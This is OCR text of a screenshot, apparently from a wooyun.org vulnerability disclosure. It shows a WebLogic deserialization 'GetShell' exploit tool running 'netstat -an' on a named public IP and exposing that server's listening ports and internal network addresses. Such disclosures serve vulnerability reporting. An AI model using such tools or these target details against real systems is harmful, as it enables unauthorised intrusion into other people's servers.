 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 222.240.131.93 Port: 80 DisConn
选
FilePath: Upload
CMD: netstat -an Execute
Result: Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 127.0.0.1:2207 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:2208 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:870 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:5001 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN
tcp 0 0 192.168.250.183:80 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:80 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:6389 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:631 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:60599 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:25 0.0.0.0:* LISTEN
tcp 0 0 192.168.250.183:80 222.243.195.187:51463 TIME_WAIT
tcp 0 0 192.168.250.183:49578 192.168.250.188:8000 ESTABLISHED
tcp 0 0 192.168.250.183:47772 192.168.250.188:8000 ESTABLISHED
tcp 0 0 192.168.250.183:49577 192.168.250.188:8000 ESTABLISHED
tcp 0 0 192.168.250.183:39731 192.168.250.188:8000 ESTABLISHED
tcp 0 0 192.168.250.183:48797 192.168.250.188:8000 ESTABLISHED
tcp 0 0 192.168.250.183:49583 192.168.250.188:8000 ESTABLISHED
tcp 0 0 192.168.250.183:39733 192.168.250.188:8000 ESTABLISHED
Connected!
www.wooyun.org